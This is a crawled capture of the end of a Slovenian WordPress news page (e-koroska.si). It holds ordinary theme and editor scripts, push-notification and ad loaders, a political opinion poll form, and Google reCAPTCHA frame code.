					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://e-koroska.si/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

<script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BE_MVwLZ-61zwruEYOxaGQDnGTX8B0lojuG8aIH5xvkPTMSfuqIJ6fPrlnA3wQM2ztG-DC9nMR4WvRd9jmjQYF4','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6970d5546a7a3"></textarea>
						<div id="td_live_css_uid_1_6970d5546a7a3" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6970d5546a7a3');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6970d5546a7a3");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.ekoroska.si.ROS.Floater */
ado.slave('adoceansipaenmsjsef', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script>


<script>
document.querySelector('iframe.wp-embedded-content').style.clip = ''
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://e-koroska.si/wp-admin/admin-ajax.php?action=poll_request_handler
body_size: 71
content:
<div id="polls-4" class="wp-polls">
	<form id="polls_form_4" class="wp-polls-form" action="/wp-admin/admin-ajax.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_4_nonce" name="wp-polls-nonce" value="12c9cedb84" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="4" /></p>
		<p><strong>Kaj menite o delu Vlade RS in dr. Roberta Goloba?</strong></p><div id="polls-4-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-9" name="poll_4" value="9" /> <label for="poll-answer-9">Dela dobro - naj nadaljuje</label></li>
		<li><input type="radio" id="poll-answer-10" name="poll_4" value="10" /> <label for="poll-answer-10">Dela slabo - bolje bi bilo, če odstopi</label></li>
		</ul><p style="text-align: center;margin-bottom: 0px"><input type="button" name="vote" value="   Glasuj   " class="Buttons" onclick="poll_vote(4);" /><a href="#ViewPollResults" onclick="poll_result(4); return false;" title="Prikaži Rezultate">Rezultati</a></p></div>
	</form>
</div>
<div id="polls-4-loading" class="wp-polls-loading"><img src="https://e-koroska.si/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="AIMz_Qh3aEUoB6tNUr4iZA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769002330847');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>